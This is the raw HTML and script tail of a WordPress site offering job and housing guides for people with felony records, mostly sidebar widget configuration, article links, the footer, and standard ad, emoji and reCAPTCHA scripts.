block_tdi_6.atts = '{"sort":"","custom_title":"Recent Articles","limit":"3","header_color":"#","el_class":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_5","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_5";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "97";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "33";
tdBlocksArray.push(block_tdi_6);</script><h4 class="block-title"><span class="td-pulldown-size">Recent Articles</span></h4><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-300x194.webp"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/#respond">0</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/#comments">2</a></span></div></div></div><div class="td-block-span12"><div class="td_module_3 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-300x194.jpg"  width="300" height="194" /></noscript></a></div> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/#respond">0</a></span></div></div></div></div></div><aside class="td_block_template_1 widget widget_block"></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"","custom_title":"Trending Now","limit":"5","header_color":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "97";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "20";
tdBlocksArray.push(block_tdi_7);</script><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-100x75.webp"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/find-housing/" class="td-post-category">Find Housing</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="lazy lazy-hidden entry-thumb" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /><noscript><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-100x75.jpg"  width="100" height="75" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at...</a></h3><div class="meta-info"> <a href="https://felonfriendlycompanies.com/category/jobs-for-felons/" class="td-post-category">Jobs for felons</a></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://felonfriendlycompanies.com/"><img   data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" title="" /></noscript></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="mailto:web@felonfriendlycompanies.com">web@felonfriendlycompanies.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-155"><a rel="privacy-policy" href="https://felonfriendlycompanies.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> 2026 &copy; <a href="https://felonfriendlycompanies.com">Felon Friendly Companies</a></div></div></div></div></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-container"><script type="text/javascript">amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "iwsdigital-20";
    amzn_assoc_linkid = "d3991ce7ade1f0af464a91c80f74ba5d";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";</script> <script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script></div> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals = {"wpRestNonce":"89035c7256","wpRestUrl":"https://felonfriendlycompanies.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://felonfriendlycompanies.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script defer src="https://felonfriendlycompanies.com/wp-content/cache/autoptimize/js/autoptimize_20eceb7856597a66ca7bce3e050e91d8.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s5J9IvDORWLHnuD07KJYwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769827179862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>